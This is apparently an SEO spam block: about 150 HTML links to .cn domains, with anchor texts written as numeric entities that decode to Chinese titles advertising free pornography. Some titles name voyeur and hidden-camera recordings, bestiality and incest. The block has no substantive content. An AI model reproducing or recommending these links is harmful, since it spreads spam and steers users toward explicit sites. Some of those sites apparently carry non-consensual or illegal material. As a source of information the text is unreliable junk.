<a href="http://ehod.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;v&#x2170;de0sex</a>|
<a href="http://wltabc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://bikesports.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://52youhuiquan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njxglib.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://olscar.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjacc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://xianu.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ijhk.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://inkfrog.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rdab.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mysgl.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://wsousou.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://attk.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mlbar.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://etnetwork.com.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccemi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k-star.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://tea99.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://cqlight.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://jindahang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://gzbuy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://h20829.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hoap.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://igepade.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://hcqxw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://vvnb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mlbar.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://bnxv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jh988.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://13915407651.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://koreaent.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://today-gift.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://look521.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mmm.sc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://zhongg888.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;www&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zdauct.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://027rh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://llg7.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://moonlightfamily.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x7CBE;&#x54C1;2021</a>|
<a href="http://seocase.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x8279;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://51428.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://63p.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://addidas.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zebv.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://100meng.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://euinvest.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://dz57.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tjzl.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://markem.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://moermall.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://wby5.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://gzsogou.cn" target="_blank">&#x767D;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://first2move.cn" target="_blank">1&#x533A;2&#x533A;3&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://jopj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5976;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://yicai998.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://yjqifeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nkbr.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qjsports.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xifanluo.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://23abc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://xlz6.cn" target="_blank">&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xepb.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://020itw.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://sikaot.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ysap.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://5dapie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seocase.com.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://foxee.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ghne.com.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lezt.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tijun.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://gfjpw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://maijiong.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://kidosoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://botu.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5ayun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://bklyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://h200.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://zcdzli.com.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7816;&#x7816;&#x533A;&#x514D;&#x8D39;</a>|
